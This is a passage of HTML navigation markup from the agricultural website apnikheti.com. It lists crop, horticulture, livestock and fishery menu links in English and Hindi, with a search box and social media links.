                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
